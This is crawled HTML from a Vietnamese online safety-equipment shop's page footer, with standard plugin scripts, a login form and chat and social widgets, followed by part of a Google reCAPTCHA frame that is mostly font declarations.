var wpcf7_recaptcha = {"sitekey":"6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="category_ajax_js-js-extra">
/* <![CDATA[ */
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/category-ajax.js" id="category_ajax_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/slick.min.js" id="slick_slider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/jquery.countdown.min.js" id="countdown_slider_js-js"></script>
<script type="text/javascript" id="woo_countdown_js-js-extra">
/* <![CDATA[ */
var countdown_ajax = {"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.countdown.min.js" id="woo_countdown_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.fancybox.pack.js" id="lightbox_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.circliful.min.js" id="ya_circle_skill-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.counterup.js" id="ya_countup-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.flexslider-min.js" id="flexslider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/masonry.pkgd.min.js" id="masonry_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/cloud-zoom.1.0.2.min.js" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/number-polyfill.min.js" id="number_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/wc-quantity-increment.min.js" id="quantity_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/plugins.js" id="plugins_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/main.js" id="yatheme_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/megamenu.js" id="megamenu_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.9.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.9.0" id="wc-price-slider-js"></script>
		<div class="modal fade" id="login_form" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog block-popup-login">
				<a href="javascript:void(0)" title="Close" class="close close-login" data-dismiss="modal">Close</a>
				<div class="tt_popup_login"><strong>Đăng nhập thành viên</strong></div>
				
<div class="woocommerce-notices-wrapper"></div><form action="https://vietsafe.net/my-account/" method="post" class="login">
			<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
			<div class="block-content">
				<div class="col-reg registered-account">
					<div class="email-input">
						<input type="text" class="form-control input-text username" name="username" id="username" placeholder="Username" />
					</div>
					<div class="pass-input">
						<input class="form-control input-text password" type="password" placeholder="Password" name="password" id="password" />
					</div>
					<div class="ft-link-p">
						<a href="https://vietsafe.net/my-account/lost-password/" title="Forgot your password">Bạn quên password?</a>
					</div>
					<div class="actions">
						<div class="submit-login">
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="13f51402ae" /><input type="hidden" name="_wp_http_referer" value="/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/" />			                <input type="submit" class="button btn-submit-login" name="login" value="Login" />
						</div>	
					</div>
					
				</div>
				<div class="col-reg login-customer">
					<h2>Technology Shop</h2>
					<p class="note-reg">Đăng ký thành viên mới!</p>
					<ul class="list-log">
						<li>Mua hàng nhanh chóng</li>
						<li>Lưu thông tin đơn hàng nhận ưu đãi</li>
						<li>Được tư vấn nhanh chóng!</li>
					</ul>
					<a href="https://vietsafe.net/my-account/" title="Register" class="btn-reg-popup">Đăng ký</a>
				</div>
				<div style="clear:both;"></div>
			</div>
		</form>
<div class="clear"></div>
	
			</div>
		</div>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
});
});
})(jQuery);</script>
<style type="text/css">
	.call {
    background: red;
    background: #da251c url(/lib/tcat.png);
    width: 240px;
    height: 35px;
    border-radius: 7px;
    font-weight: bold;
    line-height: 35px;
    font-size: 16px;
    padding: 0 10px;
    bottom: 6px;
    left: 10px;
    display: inline-block;
    position: fixed;
    z-index: 99999
}

.call .iconcall {
    display: block;
    padding-left: 33px;
    position: relative
}

.call .iconcall .btnCall {
    background-image: url(/lib/iconMobile.png);
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    height: 28px;
    width: 28px;
    left: 0;
    top: 3px
}

.call a {
    text-decoration: none;
    color: #fff
}


</style>

<div id="call"><div class="call"><a href="tel:0948870871" class="iconcall"><span class="btnCall"></span><span class="fl" style="color: #FFF!important">Mr. Dũng </span><u class="number_mobile" style="font-size: 17px; margin-left: 4px ;text-decoration: none;color: #FFF!important">0948 870 871</u></a></div></div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.12&appId=1398364207054881&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5caaa49153f1e453fb8c9301/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&co=aHR0cHM6Ly92aWV0c2FmZS5uZXQ6NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=17vodwoz2clv
body_size: 46818
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
